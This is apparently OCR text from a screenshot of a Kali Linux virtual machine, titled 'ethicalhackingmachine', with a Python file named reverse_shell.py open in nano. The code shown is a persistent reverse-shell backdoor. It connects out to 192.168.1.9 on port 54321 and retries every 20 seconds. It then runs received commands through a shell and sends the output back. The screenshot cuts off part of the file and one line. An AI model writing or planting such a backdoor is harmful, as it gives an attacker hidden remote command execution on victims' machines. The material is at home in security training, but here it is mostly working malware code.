 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 04:35 1
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py
return json.loads(json_data)
except ValueError:
continue
def connection():
while True:
time.sleep(20)
try:
sock.connect(("192.168.1.9",54321))
shell()
except:
connection()
def shell():
while True:
command = reliable_recv()
if command == "q":
break
else:
try:
proc = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIP$
result = proc.stdout.read() + proc.stderr.read()
reliable_send(result)
except:
reliable_send("[!!] Cant Execute That Command")
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connection()
sock.close()
File Name to Write: reverse_shell.py
^G Get Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T To Files
Right Ctrl
B 99+ SRP 9:35 AM 19
3/22/2019